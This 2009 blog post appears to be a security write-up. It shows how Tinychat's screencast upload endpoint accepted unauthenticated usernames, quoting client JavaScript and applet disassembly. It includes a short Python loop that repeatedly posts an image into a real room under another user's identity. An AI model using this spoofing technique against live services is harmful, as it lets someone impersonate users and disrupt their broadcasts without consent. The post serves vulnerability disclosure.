Hijacking Tinychat Screencasts
Sunday, July 12, 2009
Tinychat is a sweet site that allows for simple chat, video conferencing, and screencasting. In this post, I'll detail how to hijack Tinychat screencasts by injecting images of your own.
I had played with Tinychat recently and decided to poke at it some more when mubix held a Metasploit-related screencast a couple days ago. Tinychat's multimedia features operate with a mix of JavaScript, Java, and Flash. Just looking at the initial JavaScript used to set up the screencasting applet set off some alarms:
function do_sc (user, uid, roomVar) {
var un = user;
var id = uid;
var room = roomVar;
var roompass = "hi";
// alert ( "screen cap " + un + " " + uid + " " + room );
$("#cap").html ( "<applet archive='ScreenCap.jar' code='TinyChat.Main.class'
width='0' height='0' name='TinyChat ScreenCap' MAYSCRIPT>" +
"<param name='username' value='" + un + "'/>" +
"<param name='userid' value='" + id + "'/>" +
"<param name='roomname' value='" + room + "'/>" +
"<param name='roompass' value='" + roompass + "'/>" +
"<param name='postdomain' value='tinychat.com'/>" +
"<param name='postlocation' value='/sc'/>" +
"<param name='capturefps' value='1'/>" +
"<param name='java_arguments' value='-d32'/>" +
"<param name='savetofile' value='false'/>" +
"</applet>" );
Hrm, so it looks like the screencasting applet POSTs to "http://tinychat.com/sc". One would assume that the applet posts some sort of image data to that URL to update the broadcast "capturefps" times per second. There's also a number of parameters that are likely relevant to the /sc POST. Most suspicious are the username/userid attributes. Are these values authenticated or can anyone post screencast updates using the identify of another user? As we'll see, it is the latter.
If we yank down the ScreenCap.jar and disassemble CaptureArea.class, we gain more insight into the POST process:
...
153: ldc_w #514; //String roomname
156: aload_0
157: getfield #87; //Field roomName:Ljava/lang/String;
160: invokevirtual #505; //Method TinyChat/MultiPartFormOutputStream
.writeField:(Ljava/lang/String;Ljava/lang/String;)V
163: aload 6
165: ldc_w #516; //String roompass
168: aload_0
169: getfield #89; //Field roomPass:Ljava/lang/String;
172: invokevirtual #505; //Method TinyChat/MultiPartFormOutputStream
.writeField:(Ljava/lang/String;Ljava/lang/String;)V
175: new #403; //class File
178: dup
179: ldc_w #518; //String screenshot.jpg
182: invokespecial #407; //Method java/io/File."<init>":(Ljava/lang/String;)V
185: astore 7
...
The disassembly lists a number of the attributes already listed in the <param> fields and also the correct parameter name ("screenshot") and filename ("screenshot.jpg") for the JPG image data that we must send in a multipart/form-data POST to the /sc URI. So I whipped up some quick python to continually POST an image of my choosing (my cat) to the Metasploit Tinychat room under mubix's username:
fields = [
('username', 'mubix_dsktp'),
('roomname', 'metasploit_fun'),
('roompass', 'hi'),
('savetofile', 'true')
]
files = [
('screenshot', 'screenshot.jpg', open('cat.jpg').read())
]
while True:
multipart.post_multipart('tinychat.com', '/sc', fields, files)

What resulted was a successful hijack of the Tinychat screencast! Thankfully Sly was taking a screencast of the Tinychat screencast and later posted the video on YouTube. Here's a screenshot of the YouTube video of the screencast of the screencast (head explodes!) showing the cat image injection in action: